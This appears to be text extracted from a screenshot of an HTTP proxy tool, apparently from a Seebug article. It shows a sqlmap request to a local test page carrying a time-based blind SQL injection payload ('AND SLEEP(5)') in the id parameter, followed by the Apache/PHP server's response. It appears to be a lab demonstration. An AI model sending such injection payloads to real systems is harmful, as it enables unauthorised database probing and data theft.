 Request
Raw Params Headers Hex
GET /sqlmap/mysql/get_int_rand.php?id=1%20AND%20SLEEP%285%29
HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 13:56:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 108
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>WYsYp9QL8lS4zD
Seebug